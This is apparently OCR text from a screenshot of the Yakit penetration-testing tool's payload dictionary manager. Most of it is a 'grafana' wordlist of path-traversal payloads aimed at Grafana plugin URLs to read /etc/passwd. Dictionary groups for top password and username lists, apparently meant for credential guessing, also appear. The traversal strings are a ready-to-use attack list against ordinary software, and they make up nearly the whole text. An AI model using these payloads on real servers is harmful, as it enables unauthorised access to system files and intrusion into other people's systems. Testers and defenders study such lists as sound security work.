 Yakit-本地模式
CPU 6%
127.0.0.1 48720
手工渗测 基础工具 专项漏洞检测 插件 反连 数据处理 数据库
导入协作资源 Payload Yak Runner
插件仓库 插件批量执行
MITM Web Fuzzer 插件仓库 Payload 管理
Payload / 字典管理 增加 / 删除 / 管理字典，可以通过 fuzz 模块 {{x(字典名)}} 来渲染
选择 / 查看已有字典 新增 / 扩充字典 上传字典
字典分组名：grafana
字典分组名：pass_top25
字典分组名：user_top10
字典内容 grafana 搜索: Search 复制Fuzz标签
所属字典 字典内容 操作
grafana /public/plugins/alertlist/../../../../../../../../../../../etc/passwd 删除
grafana /public/plugins/annolist/../../../../../../../../../../../etc/passwd 删除
grafana /public/plugins/grafana-azure-monitor-datasource/../../../../../../../../../../../etc/pa... 删除
grafana /public/plugins/barchart/../../../../../../../../../../../etc/passwd 删除
grafana /public/plugins/bargauge/../../../../../../../../../../../etc/passwd 删除
grafana /public/plugins/cloudwatch/../../../../../../../../../../../etc/passwd 删除
grafana /public/plugins/dashlist/../../../../../../../../../../../etc/passwd 删除
grafana /public/plugins/elasticsearch/../../../../../../../../../../../etc/passwd 删除
grafana /public/plugins/gauge/../../../../../../../../../../../etc/passwd 删除
grafana /public/plugins/geomap/../../../../../../../../../../../etc/passwd 删除
grafana /public/plugins/gettingstarted/../../../../../../../../../../../etc/passwd 删除
grafana /public/plugins/stackdriver/../../../../../../../../../../../etc/passwd 删除
grafana /public/plugins/graph/../../../../../../../../../../../etc/passwd 删除
grafana /public/plugins/graphite/../../../../../../../../../../../etc/passwd 删除
grafana /public/plugins/heatmap/../../../../../../../../../../../etc/passwd 删除
grafana /public/plugins/histogram/../../../../../../../../../../../etc/passwd 删除
grafana /public/plugins/influxdb/../../../../../../../../../../../etc/passwd 删除
grafana /public/plugins/jaeger/../../../../../../../../../../../etc/passwd
grafana /public/plugins/logs/../../../../../../../../../../../etc/passwd
grafana /public/plugins/loki/../../../../../../../../../../../etc/passwd
开始上传字典
上传 Payload 字典/组成功